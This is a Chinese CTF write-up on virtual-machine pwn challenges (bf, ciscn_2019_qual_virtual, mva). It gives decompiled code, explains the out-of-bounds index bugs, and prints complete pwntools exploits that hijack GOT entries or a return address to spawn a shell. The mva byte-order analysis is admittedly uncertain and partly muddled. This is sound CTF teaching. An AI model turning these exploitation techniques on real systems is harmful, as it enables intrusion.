- 感谢keer提供的题目
QQ群聊天记录
可以先看最经典的bf
virtul mva ovm
这三个有人写的有博客
很详细
都是简单的
vmcode是 24年sctf的
然后进阶的话
可以做 理解qwb的vm
强网杯的vm都是经典
没题目的话我发
这个是今年强网杯决赛的vm
也算是水题吧
这个也很经典
21年 qwb决赛的 vmnote
vm的 栈off by null
vm的单字节修改 bp 进行 两次 leavel ret 进行栈迁移
vm
挺简单的骑士
都是逆向
说实话
只要会写C结构体就行
然后 control+f插入
control+f9插入
哦哦 网鼎杯半决赛那个 jitvm也是vm
都是vm 就学吧家人们
vm 有最基础的三总类型
直接写 opcode型
写 汇编代码型
或者是编译器类型
那就四种了
还有最难的就是
逻辑载入型
题目的整体逻辑是通过vm加载器进行载入
逻辑载入型的话 vmnote和24年sctf 的vmcode是
可以先复现24年sctf的vmcode
这个简单一点
20年线上赛的qwblogin也是vm载入型
题目附件:https://wz0beu.cn/vm附件.zip
据keer师傅所说,vm可以分为四种类型,分别是:
- 直接写 opcode型
- 写 汇编代码型
- 编译器类型
- 逻辑载入型
vmpwn就是把出栈,进栈,寄存器,bss段等单独申请一块空间实现相关的功能,也就是说一些汇编命令通过一些函数来实现,而大部分的vmpwn的切入点大多是不安全的下标,通过下标来泄露一些东西或者修改一些东西等等…..
opcode型
bf
这题来源于pwnable这个平台,在buuoj上面有复现环境
32位程序,没有开启PIE保护,got表可写。
静态分析
main函数:
int __cdecl main(int argc, const char **argv, const char **envp)
{
size_t i; // [esp+28h] [ebp-40Ch]
char s[1024]; // [esp+2Ch] [ebp-408h] BYREF
unsigned int v6; // [esp+42Ch] [ebp-8h]
v6 = __readgsdword(0x14u);
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
p = (int)&tape;
puts("welcome to brainfuck testing system!!");
puts("type some brainfuck instructions except [ ]");
memset(s, 0, sizeof(s));
fgets(s, 1024, stdin); // system
for ( i = 0; i < strlen(s); ++i )
do_brainfuck(s[i]);
return 0;
}程序引导用户输入一个字符串,然后对字符串进行处理。
do_brainfuck函数:
int __cdecl do_brainfuck(char a1)
{
int result; // eax
_BYTE *v2; // ebx
result = a1 - 43;
switch ( a1 )
{
case '+':
result = p;
++*(_BYTE *)p;
break;
case ',':
v2 = (_BYTE *)p;
result = getchar();
*v2 = result;
break;
case '-':
result = p;
--*(_BYTE *)p;
break;
case '.':
result = putchar(*(char *)p);
break;
case '<':
result = --p;
break;
case '>':
result = ++p;
break;
case '[':
result = puts("[ and ] not supported.");
break;
default:
return result;
}
return result;
}这个函数就是处理字符串的函数,通过对用户输入逐字符执行对应的操作来实现对指针P的操纵。
- +和-分别是对指针p指向的值进行操作
- <和>分别是对指针p进行移位,分别是–p和++p
- , 和 . 分别是读取和输出,前者从标准输入读取字符到p指向的位置,后者则将p指向的内容输出
- [ 和 ]无用
具体的分析:
首先由于p = (int)&tape;而tape在bss段,和got挨得很近,所以我们可以直接通过左移p,然后利用.>边读取边右移的方式来泄露出got表的内容,也就得到了libc基地址,然后我们的思路是去覆盖putchar的got表地址为main函数地址,从而实现多次利用,在main函数中有:
memset(s, 0, sizeof(s));
fgets(s, 1024, stdin);我们可以把memset覆盖为gets,把fgets覆盖为system,这样我们就可以输入/bin/sh\x00来getshell了
from pwn import *
context(os="linux",arch="i386",log_level="debug")
p = process("./bf")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
p.recv()
tape = 0x804A0A0
puts_got = 0x804A018
memset_got = 0x804A02C
putchar_got = 0x804A030
fgets_got = 0x804A010
# 先从tape到puts_got泄露libc基地址
payload = b"<" * (tape - puts_got)
payload += b".>" * 4
# 然后将p移动到memset_got的位置,读取8字节覆盖memset_got和putchar_got为gets和main
payload += b">" * (memset_got - puts_got - 4)
payload += b",>" * 8
# 接着覆盖fgets_got
payload += b"<" * (putchar_got - fgets_got + 4)
payload += b",>" * 4
# 最后再次返回main函数,也就是调用putchar
payload += b"."
p.sendline(payload)
leak = u32(p.recv(4))
print("puts_addr >>>", hex(leak))
libc_base = leak - libc.sym["puts"]
print("libc_base >>>", hex(libc_base))
gets_addr = libc_base + libc.sym["gets"]
system_addr = libc_base + libc.sym["system"]
main_addr = 0x8048671
exp = p32(gets_addr) + p32(main_addr) + p32(system_addr)
p.send(exp) #不能用sendline,否则后面的/bin/sh\x00输不进去
p.sendline(b"/bin/sh\x00")
p.interactive()汇编代码型
ciscn_2019_qual_virtual
挺难的一个逆向,不过功能可以猜(毕竟给了提示),漏洞点还是比较简单的,覆盖got表就行。
静态分析
64位程序,和上面那道题的保护情况一样,那就可以继续尝试打got表。
main函数:
__int64 __fastcall main(int a1, char **a2, char **a3)
{
char *s; // [rsp+18h] [rbp-28h]
void **v5; // [rsp+20h] [rbp-20h]
void **v6; // [rsp+28h] [rbp-18h]
void **v7; // [rsp+30h] [rbp-10h]
char *ptr; // [rsp+38h] [rbp-8h]
sys_init();
s = (char *)malloc(0x20uLL);
v5 = (void **)creat(64); // data
v6 = (void **)creat(128); // text
v7 = (void **)creat(64); // stack
ptr = (char *)malloc(0x400uLL);
puts("Your program name:");
sys_read((__int64)s, 0x20u);
puts("Your instruction:");
sys_read((__int64)ptr, 0x400u);
sub_40161D((__int64)v6, ptr);
puts("Your stack data:");
sys_read((__int64)ptr, 0x400u);
sub_40151A((__int64)v5, ptr);
if ( (unsigned int)execute((__int64)v6, (__int64)v5, (__int64)v7) )
{
puts("-------");
puts(s);
sub_4018CA((__int64)v5);
puts("-------");
}
else
{
puts("Your Program Crash :)");
}
free(ptr);
sub_401381(v6);
sub_401381(v5);
sub_401381(v7);
return 0LL;
}- s是program name
- v5是模拟的栈
- v6是模拟的代码区
- v7是模拟的data区,用于和栈交互数据
creat函数:
_DWORD *__fastcall creat(int a1)
{
_DWORD *ptr; // [rsp+10h] [rbp-10h]
void *s; // [rsp+18h] [rbp-8h]
ptr = malloc(0x10uLL);
if ( !ptr )
return 0LL;
s = malloc(8LL * a1);
if ( s )
{
memset(s, 0, 8LL * a1);
*(_QWORD *)ptr = s;
ptr[2] = a1;
ptr[3] = -1;
return ptr;
}
else
{
free(ptr);
return 0LL;
}
}ptr是一个结构体
包括data指针、size、length三个部分,当栈为空时length为-1,有一个元素时length为0,所以这个地方也可以理解为一个数组的下标。
execute函数:
// a2是data,a3是栈
__int64 __fastcall execute(__int64 a1, __int64 a2, __int64 a3)
{
unsigned int v5; // [rsp+24h] [rbp-Ch]
__int64 v6; // [rsp+28h] [rbp-8h] BYREF
v5 = 1;
while ( v5 && (unsigned int)pop_internal(a1, &v6) )
{
switch ( v6 )
{
case 17LL: // push
v5 = push(a3, a2);
break;
case 18LL: // pop
v5 = pop(a3, a2);
break;
case 33LL: // add
v5 = add(a3);
break;
case 34LL: // sub
v5 = sub(a3);
break;
case 35LL: // mul
v5 = mul(a3);
break;
case 36LL: // div
v5 = div(a3);
break;
case 49LL: // load
v5 = load(a3);
break;
case 50LL: // save
v5 = save(a3);
break;
default:
v5 = 0;
break;
}
}
return v5;
}总的来说就是程序通过你输入的汇编代码(push、pop等来分别进行不同的操作)基本都是和日常中的效果相同,其中+-*÷这些是对data区进行操作,push和pop是在stack和data之间操作。
重点关注一下load和save函数:
load函数:
__int64 __fastcall load(__int64 a1)
{
__int64 v2; // [rsp+10h] [rbp-10h] BYREF
if ( (unsigned int)pop_internal(a1, &v2) )
return push_internal(a1, *(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2)));
else
return 0LL;
}v2未检查,a1+12是栈的最大下标,其实就是将v2对应的值push到a1里面,进而造成任意地址读。
save函数:
__int64 __fastcall save(__int64 a1)
{
__int64 v2; // [rsp+10h] [rbp-10h] BYREF
__int64 v3; // [rsp+18h] [rbp-8h] BYREF
if ( !(unsigned int)pop_internal(a1, &v2) || !(unsigned int)pop_internal(a1, &v3) )// pop两次
return 0LL;
*(_QWORD *)(8 * (*(int *)(a1 + 12) + v2) + *(_QWORD *)a1) = v3;// 任意地址写v3
return 1LL;
}先pop两次到v2和v3,然后根据v2的值来确定偏移,并把对应偏移的内容覆盖为v3,没有检查v2的范围,导致可以任意地址写。
动态调试:
我们选择的攻击方法是修改puts函数的got表,首先我们将stack的区域修改成一个固定的地址(空闲的),方便我们后续计算偏移。
instruction = "push push save"
data = "4210896 -3"
p.sendlineafter("Your instruction:", instruction)
p.sendlineafter("Your stack data:", data)首先把目标地址push进去,我们可以看到管理堆块的结构体就在data(这里的data指的是每个结构的data部分)的上面,所以我们可以控制索引来修改stack的地址,我们控制索引指向0x21堆块的第一个数据,也就是地址指针。
效果如下:

我们已经成功将-3对应的位置覆盖为了0x4040d0,此时再load或者save就是从0x4040d0开始算了。
接下来我们把puts_got的内容读取到data里面:
instruction = "push push save push load push add"
data = "4210896 -3 -21 -170896"
p.sendlineafter("Your instruction:", instruction)
p.sendlineafter("Your stack data:", data)
-21就是puts_got相对0x4040d0的偏移,push玩再load就会将puts_got的内容读取到data里面,再接着我们计算出libc中system和puts的偏移,利用add操作,把data里面的值改为system的地址。
效果如下:

最后我们把puts_got更改为system的地址即可:
instruction = "push push save push load push add push save"
data = "4210896 -3 -21 -170896 -21"
p.sendlineafter("Your instruction:", instruction)
p.sendlineafter("Your stack data:", data)继续把偏移push进栈里面,然后用save来更改-21偏移处的内容为system的地址。
最终效果如下:

exp:
from pwn import *
context(os="linux",arch="amd64",log_level="debug")
p = process("./ciscn_2019_qual_virtual")
#gdb.attach(p, "b *0x401332")
p.sendlineafter("Your program name:", b"/bin/sh\x00")
instruction = "push push save push load push add push save"
data = "4210896 -3 -21 -170896 -21"
p.sendlineafter("Your instruction:", instruction)
p.sendlineafter("Your stack data:", data)
#pause()
p.interactive()mva
这题应该算是opcode型,不过先放在这里。挺难的,里面还涉及到了一些宏定义。
toka神的博客:https://tokameine.top/2022/03/26/hfctf-2020-toka/#mva
toka神的哔站讲解:【[知识茶话会]2022虎符杯赛题分析:mva】
https://www.bilibili.com/video/BV17S4y1m7jY?vd_source=b9dc6b8055d6b9c5a9626a9b6cf901cb
静态分析:

保护全开,64位程序。
程序的函数还是挺少的,主要就是一个main函数和一个func函数:
func函数:(不太懂,好像不太对,这个函数的分析可以跳过)
__int64 func()
{
unsigned int v1; // [rsp+4h] [rbp-Ch]
v1 = (*(_DWORD *)((char *)&code + idx) << 8) & 0xFF0000 | // 第 2 字节左移 8 位
(*(_DWORD *)((char *)&code + idx) >> 8) & 0xFF00 | // 第 3 字节右移 8 位
HIBYTE(*(_DWORD *)((char *)&code + idx)) | // 第 4 字节(最高字节)
(*(_DWORD *)((char *)&code + idx) << 24); // 第 1 字节左移 24 位
idx += 4;
return v1;
}代码的逻辑就是每次处理四个字节,然后对这四个字节重新排布并返回结果。(重排的逻辑就是将第四个字节移到第一位。)
假设 unk_4040 指向的内存区域包含以下数据(十六进制表示):
unk_4040: 0x12 0x34 0x56 0x78 0x9A 0xBC 0xDE 0xF0 …初始时,dword_403C = 0。
第一次调用 func():
- 读取 0x12 0x34 0x56 0x78。
- 字节序转换后,结果为 0x78 0x12 0x34 0x56(即 0x78123456)。
- 返回 0x78123456。
- dword_403C(idx) 更新为 4。
第二次调用 func():
- 读取 0x9A 0xBC 0xDE 0xF0。
- 字节序转换后,结果为 0xF0 0x9A 0xBC 0xDE(即 0xF09ABCDE)。
- 返回 0xF09ABCDE。
- dword_403C(idx) 更新为 8。
main函数:
__int64 __fastcall main(int a1, char **a2, char **a3)
{
__int16 v4; // [rsp+1Ah] [rbp-246h]
__int16 v5; // [rsp+1Ch] [rbp-244h]
unsigned __int16 v6; // [rsp+20h] [rbp-240h]
unsigned int v7; // [rsp+24h] [rbp-23Ch]
int v8; // [rsp+28h] [rbp-238h]
__int64 v9; // [rsp+30h] [rbp-230h]
__int64 v10; // [rsp+44h] [rbp-21Ch]
int v11; // [rsp+4Ch] [rbp-214h]
_WORD v12[260]; // [rsp+50h] [rbp-210h]
unsigned __int64 v13; // [rsp+258h] [rbp-8h]
v13 = __readfsqword(0x28u);
sys_init();
v4 = 0;
v9 = 0LL;
v10 = 0LL;
v11 = 0;
v5 = 1;
puts("[+] Welcome to MVA, input your code now :");
fread(&code, 0x100uLL, 1uLL, stdin);
puts("[+] MVA is starting ...");
while ( v5 )
{
v7 = func();
v6 = HIBYTE(v7);
if ( v6 > 0xFu )
break;
switch ( v6 )
{
case 0u:
v5 = 0; // 有0x00直接退出
break;
case 1u:
if ( BYTE2(v7) >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = v7;
break;
case 2u:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
if ( (unsigned __int8)v7 >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = *((_WORD *)&v10 + SBYTE1(v7)) + *((_WORD *)&v10 + (char)v7);
break;
case 3u:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
if ( (unsigned __int8)v7 >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = *((_WORD *)&v10 + SBYTE1(v7)) - *((_WORD *)&v10 + (char)v7);
break;
case 4u:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
if ( (unsigned __int8)v7 >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = *((_WORD *)&v10 + SBYTE1(v7)) & *((_WORD *)&v10 + (char)v7);
break;
case 5u:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
if ( (unsigned __int8)v7 >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = *((_WORD *)&v10 + SBYTE1(v7)) | *((_WORD *)&v10 + (char)v7);
break;
case 6u:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = (int)*((unsigned __int16 *)&v10 + SBYTE2(v7)) >> *((_WORD *)&v10 + SBYTE1(v7));
break;
case 7u:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
if ( (unsigned __int8)v7 >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = *((_WORD *)&v10 + SBYTE1(v7)) ^ *((_WORD *)&v10 + (char)v7);
break;
case 8u:
idx = func();
break;
case 9u:
if ( v9 > 256 )
exit(0);
if ( BYTE2(v7) )
v12[v9] = v7;
else
v12[v9] = v10;
++v9;
break;
case 0xAu:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( !v9 )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = v12[--v9];
break;
case 0xBu:
v8 = func();
if ( v4 == 1 )
idx = v8;
break;
case 0xCu:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( BYTE1(v7) >= 6u )
exit(0);
v4 = *((_WORD *)&v10 + SBYTE2(v7)) == *((_WORD *)&v10 + SBYTE1(v7));
break;
case 0xDu:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( (unsigned __int8)v7 >= 6u )
exit(0);
*((_WORD *)&v10 + SBYTE2(v7)) = *((_WORD *)&v10 + SBYTE1(v7)) * *((_WORD *)&v10 + (char)v7);
break;
case 0xEu:
if ( BYTE2(v7) >= 6u )
exit(0);
if ( SBYTE1(v7) > 5 )
exit(0);
*((_WORD *)&v10 + SBYTE1(v7)) = *((_WORD *)&v10 + SBYTE2(v7));
break;
case 0xFu:
printf("%d\n", (unsigned __int16)v12[v9]);
break;
default:
continue;
}
}
puts("[+] MVA is shutting down ...");
return 0LL;
}代码中的一些宏定义
SBYTE1、BYTE1、BYTE2 等宏定义可能是用来提取变量中的某个字节。以下是这些宏的常见定义和解释:
- SBYTE1(v7)
- 作用:提取变量 v7 的第 1 个字节(从 0 开始计数),并将其作为有符号字节(signed byte)返回。
- 解释:
v7 是一个多字节变量(如 int 或 short)。
SBYTE1(v7) 提取 v7 的第 1 个字节(即第 8 到 15 位),并将其解释为有符号的 8 位整数(范围:-128 到 127)。 - 示例:
int v7 = 0x12345678;
char result = SBYTE1(v7); // 提取 0x56这里 result 的值是 0x56,如果 0x56 被解释为有符号数,则是 86。
- BYTE1(v7)
- 作用:提取变量 v7 的第 1 个字节(从 0 开始计数),并将其作为无符号字节(unsigned byte)返回。
- 解释:BYTE1(v7) 提取 v7 的第 1 个字节(即第 8 到 15 位),并将其解释为无符号的 8 位整数(范围:0 到 255)。
- 示例:
int v7 = 0x12345678;
unsigned char result = BYTE1(v7); // 提取 0x56这里 result 的值是 0x56,即 86。
- BYTE2(v7)
- 作用:提取变量 v7 的第 2 个字节(从 0 开始计数),并将其作为无符号字节(unsigned byte)返回。
- 解释:BYTE2(v7) 提取 v7 的第 2 个字节(即第 16 到 23 位),并将其解释为无符号的 8 位整数(范围:0 到 255)。
- 示例:
int v7 = 0x12345678;
unsigned char result = BYTE2(v7); // 提取 0x34这里 result 的值是 0x34,即 52。
- HIBYTE(v7)
- 作用:提取变量 v7 的最高字节(最高 8 位),并将其作为无符号字节(unsigned byte)返回。
- 解释:HIBYTE(v7) 提取 v7 的最高字节(即第 24 到 31 位),并将其解释为无符号的 8 位整数(范围:0 到 255)。
- 示例:
int v7 = 0x12345678;
unsigned char result = HIBYTE(v7); // 提取 0x12这里 result 的值是 0x12,即 18。
- LOBYTE(v7)
- 作用:提取变量 v7 的最低字节(最低 8 位),并将其作为无符号字节(unsigned byte)返回。
- 解释:LOBYTE(v7) 提取 v7 的最低字节(即第 0 到 7 位),并将其解释为无符号的 8 位整数(范围:0 到 255)。
- 示例:
int v7 = 0x12345678;
unsigned char result = LOBYTE(v7); // 提取 0x78这里 result 的值是 0x78,即 120。
- SBYTE2(v7)
- 作用:提取变量 v7 的第 2 个字节(从 0 开始计数),并将其作为有符号字节(signed byte)返回。
- 解释:SBYTE2(v7) 提取 v7 的第 2 个字节(即第 16 到 23 位),并将其解释为有符号的 8 位整数(范围:-128 到 127)。
- 示例:
int v7 = 0x12345678;
char result = SBYTE2(v7); // 提取 0x34这里 result 的值是 0x34,如果 0x34 被解释为有符号数,则是 52。
总结
这些宏定义的作用是从多字节变量中提取某个字节,并根据需要将其解释为有符号或无符号的 8 位整数。在你的代码中,它们被用来解析虚拟机指令的操作码和操作数。
- SBYTE1(v7):提取第 1 个字节,有符号。
- BYTE1(v7):提取第 1 个字节,无符号。
- BYTE2(v7):提取第 2 个字节,无符号。
- HIBYTE(v7):提取最高字节,无符号。
- LOBYTE(v7):提取最低字节,无符号。
- SBYTE2(v7):提取第 2 个字节,有符号。
通过这些宏,代码可以方便地从指令中提取操作码和操作数,并根据这些值执行相应的操作。
程序模拟了寄存器和栈,并通过一些操作把两者关联起来,一共有五个寄存器
payload = b''
payload += ldr(1) + mul(0, -70, 0) + push(1)#先把1放在0号寄存器,然后将-12+4对应的值和0号寄存器的值相乘放在0号寄存器,然后把0号寄存器的值push到栈里
payload += ldr(1) + mul(0, -70+1, 0) + push(1)
payload += ldr(1) + mul(0, -70+2, 0) + push(1)成功读取了libc中的地址到stack中:

payload += pop(1)#前四位,不用改,和libc基址前四位一样
payload += pop(2) + ldr(0x3) + sub(2,2,0)#这个要稍微计算一下,我用的kali本地libc的第一个onegadget,libc版本为:(GNU C Library (Debian GLIBC 2.38-10) stable release version 2.38.)
payload += pop(3) + ldr(0x5f22) + add(3,3,0)成功得到one_gadget的地址:

#esp=0x800000000000010c
#在push的时候会乘以2,这个时候栈的索引是esp*2,64位触发了整数溢出,这个值会被溢出为0x218,此时的索引刚好到返回地址,相对于我们改了栈的长度(espr),让下一次push直接push到返回地址
payload+=ldr(0x010C)+mv(0,-10)
payload+=ldr(0x0000)+mv(0,-9)
payload+=ldr(0x0000)+mv(0,-8)
payload+=ldr(0x8000)+mv(0,-7)
#分别将已经存到1、2、3号寄存器的值移到0号寄存器,然后push的时候就会根据上面的值乘2得到最终的写入位置,一个一个写入,进而覆盖返回地址拿到shell
payload+=mv(3,0)+push(1)+mv(2,0)+push(1)+mv(1,0)+push(1)
payload = payload.ljust(0x100,b'\x00')

最终成功拿到shell:
完整exp:
from pwn import *
context(os="linux", arch="amd64", log_level="debug")
p = process("./mva")
# def debug():
# gdb.attach(p, "b*$rebase(0x19a2)")
#14BF
def debug():
gdb.attach(p, "b*$rebase(0x1A43)")
def pack(op:int, p1:int = 0, p2:int = 0, p3:int = 0) -> bytes:
return (op&0xff).to_bytes(1,'little') + \
(p1&0xff).to_bytes(1,'little') + \
(p2&0xff).to_bytes(1,'little') + \
(p3&0xff).to_bytes(1,'little')
def ldr(val):
return pack(0x01, 0, val >> 8, val)#直接扔0号寄存器
def add(p1, p2, p3):
return pack(0x02, p1, p2, p3)
def sub(p1, p2, p3):
return pack(0x03, p1, p2, p3)
def shr(p1, p2, p3):
return pack(0x06, p1, p2)
def xor(p1, p2, p3):
return pack(0x07, p1, p2, p3)
def push(p1):
return pack(0x09, 0, 0, p1)#第二个参数为0,所以把0号寄存器的值push到栈里
def pop(p1):
return pack(0x0a, p1)#将栈顶的值pop到p1号寄存器
def mul(p1, p2, p3):
return pack(0x0d, p1, p2, p3)#后两个寄存器对应的值相乘放在p1对应的寄存器
def mv(p1, p2):
return pack(0x0e, p1, p2)#p1的值赋值给p2
def print_stack():
return pack(0x0f)#打印栈顶的值
payload = b''
payload += ldr(1) + mul(0, -70, 0) + push(1)#先把1放在0号寄存器,然后将-12+4对应的值和0号寄存器的值相乘放在0号寄存器,然后把0号寄存器的值push到栈里
payload += ldr(1) + mul(0, -70+1, 0) + push(1)
payload += ldr(1) + mul(0, -70+2, 0) + push(1)
payload += pop(1)#前四位,不用改,和libc基址前四位一样
payload += pop(2) + ldr(0x3) + sub(2,2,0)#这个要稍微计算一下,我用的kali本地libc的第一个onegadget,libc版本为:(GNU C Library (Debian GLIBC 2.38-10) stable release version 2.38.)
payload += pop(3) + ldr(0x5f22) + add(3,3,0)
#esp=0x800000000000010c
#在push的时候会乘以2,这个时候栈的索引是esp*2,64位触发了整数溢出,这个值会被溢出为0x218,此时的索引刚好到返回地址,相对于我们改了栈的长度(espr),让下一次push直接push到返回地址
payload+=ldr(0x010C)+mv(0,-10)
payload+=ldr(0x0000)+mv(0,-9)
payload+=ldr(0x0000)+mv(0,-8)
payload+=ldr(0x8000)+mv(0,-7)
#分别将已经存到1、2、3号寄存器的值移到0号寄存器,然后push的时候就会根据上面的值乘2得到最终的写入位置,一个一个写入,进而覆盖返回地址拿到shell
payload+=mv(3,0)+push(1)+mv(2,0)+push(1)+mv(1,0)+push(1)
payload = payload.ljust(0x100,b'\x00')
#debug()
p.sendlineafter("Welcome to MVA, input your code now :", payload)
p.interactive()